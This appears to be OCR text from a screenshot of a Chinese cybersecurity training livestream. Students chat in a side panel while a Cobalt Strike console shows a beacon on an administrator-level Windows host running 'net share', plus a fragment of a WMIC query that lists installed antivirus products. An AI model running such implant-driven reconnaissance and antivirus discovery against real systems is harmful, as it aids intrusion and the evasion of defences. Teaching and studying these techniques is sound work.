 网络安全就业推荐
bilibili
腾讯课堂
主机信息
讨论区
成员(27)
樊旭东
哦这样的,看懂了
张苗
/B
张苗
这个是
张苗
嗯嗯
"张苗"送给"mingy"一朵
樊旭东
这不应该是at
樊旭东
这是谁映射到了谁上面
发送
资源监控
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.53... 10.10.1... http adminis... WEB powers... 4012 x86 88ms
日志X Beacon 10.10.10.80@4012 X
mingyue beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
[WEB] administrator */4012 last: 88ms
beacon>
Path AntiVirusProduct Get displayName /Format:Li